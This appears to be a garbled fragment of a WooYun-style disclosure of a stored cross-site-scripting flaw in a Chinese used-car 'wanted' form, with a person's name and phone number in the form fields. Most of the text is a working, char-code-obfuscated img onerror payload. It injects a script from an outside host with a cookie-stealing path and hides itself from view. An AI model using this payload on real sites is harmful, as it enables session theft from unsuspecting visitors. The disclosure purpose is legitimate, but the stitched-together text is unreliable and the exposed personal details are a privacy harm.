 解决方案 hack 网站排名、流量、... 缓存刷新 About - Zen Spac... OverAPI.co
* 车龄： 1-3年
* 里程： 1万公里以内
* 求购人姓名： 张峻
* 车辆所在地： S 四川 C 成都
* 求购人电话： 18284500810
补充说明： 新点的哈，
<img/src="1"onerror="window.s=document.createElement(String.f
romCharCode(115,99,114,105,112,116));window.s.src=String.from
CharCode(104,116,116,112,58,47,47,122,101,110,100,50,46,115,1
05,110,97,97,112,112,46,99,111,109,47,99,111,111,107,105,101,
47,97,117,116,111,113,105,117,103,111,117);document.body.appe
ndChild(window.s);this.style.display='none';">
隐藏，使其展示页面看不出来
完成修改
www.wooyun.org